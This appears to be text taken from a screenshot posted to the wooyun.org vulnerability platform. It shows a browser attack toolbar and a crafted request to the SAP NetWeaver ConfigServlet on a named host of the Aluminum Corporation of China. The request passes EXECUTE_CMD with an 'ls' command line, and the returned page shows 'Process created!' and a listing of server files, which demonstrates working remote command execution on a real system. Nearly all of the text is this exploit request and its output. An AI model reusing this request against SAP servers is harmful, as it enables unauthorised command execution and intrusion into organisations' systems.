 INT SQL- XSS- Encryption- Encoding- Other-
Load URL sus.chalco.com.cn:8080//ctc/servlet/ConfigServlet?param=com.sap.ctc.util.FileSystemConfig;EXECUTE_CMD;CMDLINE=ls /usr/sap/PP2/JC00/j2ee/cluster/server0/apps/sap.com/com.sap.engine.docs.examples/servlet_jsp/_default/root/
Split URL
Execute
Enable Post data Enable Referrer
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Aluminum Corporation of China Limited
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
META-INF
WEB-INF
apidocs
examples
examples.html
examples_frame.html
favicon.ico
images
index.html
left.html
main.html
main.jsp
style.css
top.html
translation
<BR>CONFIGURATION=
www.wooyun.org